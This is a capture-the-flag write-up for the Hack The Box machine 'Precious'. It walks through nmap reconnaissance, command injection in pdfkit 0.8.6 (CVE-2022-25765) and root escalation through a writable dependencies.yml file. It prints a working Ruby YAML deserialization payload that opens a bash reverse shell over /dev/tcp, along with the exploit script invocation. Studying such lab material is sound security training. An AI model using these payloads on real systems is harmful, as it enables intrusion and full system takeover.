Precious
Difficulty: Easy
OS: Linux
Tags: Command injection, pdfkit
Reconnaissance
The initial step in reconnaissance when doing Hack The Box typically involves conducting an Nmap scan on the provided IP address. My go-to nmap command is as follows:
kali@kali:~$ nmap -A -T5 -v -p- -o outputfile.txt <IP-address>
Command Breakdown:
nmap: The network mapping tool
-A: Enables OS detection, version detection, script scanning, and traceroute
-T5: The fastest timing template
-v: Increases the verbosity of the ouput
-p-: Scans all ports
-o: Specifies an output file to print the scan results to
I ran this Nmap command on the IP of the Precious box, which yielded the following output:

| Port | Protocol | Service | Version |
|---|---|---|---|
| 22 | SSH | OpenSSH | 8.4p1 |
| 80 | HTTP | nginx | 1.18.0 |
Port 80 is accessible, and upon connecting to the IP and port, it redirects to the URL “http://precious.htb/”. This implies the presence of a reachable webpage. Therefore, the next step involves adding “precious.htb” to the hosts file with its corresponding IP address. Doing so will allow our OS to resolve the domain name locally, instead of relying on external DNS servers.
kali@kali:~$ echo -e "10.10.11.189\tprecious.htb" | sudo tee -a /etc/hosts

After editing the hosts file, we are able to access the webpage at “http://precious.htb/”. The website has a single functionality, which is to convert web pages into PDFs. To allow it to access files on our system, we can create a simple webserver using python or apache. After creating this server, we have the ability to serve it a URL to test its functionality.

After uploading the web page, we are able to access and download the resulting PDF. To gain a foothold on the machine, our next move is to identify the vulnerabilities of the application in question. This means we have to determine the method employed by the application to convert web pages into PDFs. A useful approach to uncover this information is by running the “strings” command on the PDF file we’ve downloaded. In the strings output, we can see that the tool used is pdfkit v0.8.6.
Foothold

A quick Google search for this application and its version leads to an entry in exploitDB for CVE-2022-25765. The page provides a Python script which we can use to perform a command injection attack on the vulnerable application. We can download this script and run it with the option “-s” to create a reverse shell payload.
kali@kali:~$ python3 51293.py -s 10.10.16.29 4444

After starting a Netcat listener, we can then copy paste the generated payload into the vulnerable application and upload it to create a reverse shell.
User
Using the “id” command, we can see that we are user ‘ruby’. Upon checking this user’s home directory, we find out that this user will not give us the user flag. The other user on the system, henry, does have access to a user.txt file. A good next step is to use the “grep” command to search for any information related to the user henry.
ruby@precious:~$ grep -winR /home/ruby/ -e "henry"
Using this command, the output will provide us with plaintext credentials of user henry.

We can use “su” or ssh to log in as user henry, and are then able to cat the user.txt file to obtain the flag.
Root
After obtaining the user flag, the next step is to perform privilege escalation to get access to root. Usually, a good path to root is checking to see what the permissions are of your current user. The command “sudo -l” will display a list of commands or programs you are allowed to run with elevated privileges.

Output breakdown:
(root): refers to the user or group that user henry can impersonate when running the command
NOPASSWD: means that user henry can execute the command without entering a password
/usr/bin/ruby: specifies the file path to the binary that henry can execute
/opt/update_dependencies.rb: refers to the script that user henry can execute using ruby
In summary, the output of “sudo -l” states that user henry has the ability to run the command “ruby /opt/update_dependencies.rb” with root privileges without needing to provide a password. We can now cat the script “update_dependencies.rb” and examine whether we can take advantage of this.

We can observe that the “update_dependencies.rb” script relies on a file located in the current working directory called “dependencies.yml”. This creates a vulnerability that can be exploited, as it allows us to create our own “dependencies.yml” file in a directory for which we have writing permissions. By taking advantage of this vulnerability, we can manipulate the behavior of the script to suit our needs.
We can use the following script from Exploit Notes and create our own “dependencies.yml”:
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "bash -c 'bash -i >& /dev/tcp/<local-ip>/<local-port> 0>&1'"
         method_id: :resolve

To establish a reverse shell, we need to put our local ip and port into the script, as well as start a netcat listener on our local machine before we execute the script. We can then trigger the reverse shell by running the command that user henry can run as root.
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
After running the script we establish a reverse shell as root and are able to cat “root.txt” to obtain the flag.
References
- die.net man pages:
- Exploit DB
- Exploit Notes